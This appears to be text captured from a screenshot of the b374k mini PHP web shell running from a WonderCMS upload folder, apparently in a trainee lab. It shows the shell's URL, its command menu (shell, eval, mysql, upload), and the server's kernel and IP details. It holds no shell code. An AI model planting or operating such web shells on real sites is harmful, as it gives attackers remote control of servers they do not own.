 65.0.31.16/wondercms/files/b374kmini.php?y=/home/trainee/wondercms/files/&x=shell
Getting Started Creating Word Embed... How to Use the Gpg C... Create your chatbot us... Building a Chatbot in ... How To Make A Chatb... QuestionAnswering_Fr... delivery.php Quantum compute
b374k
m1n1 1.01
nginx/1.14.0
Linux ip-172-26-5-121 5.4.0-1030-aws #31~18.04.1-Ubuntu SMP Tue Nov 17 10:48:34 UTC 2020 x86_64
server ip : 65.0.31.16 | your ip : 203.194.100.164
safemode OFF
> / home / trainee / wondercms / files /
explore shell eval mysql phpinfo netsploit upload mail
rainee $ Go !
ayalah Indonesiaku ©